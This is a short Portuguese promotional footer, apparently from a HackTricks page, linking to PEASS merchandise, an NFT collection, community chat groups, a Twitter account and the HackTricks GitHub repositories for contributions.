* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)
* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos
* **Junte-se ao grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou ao grupo [**telegram**](https://t.me/peass) ou **siga**-me no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios github** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).
</details>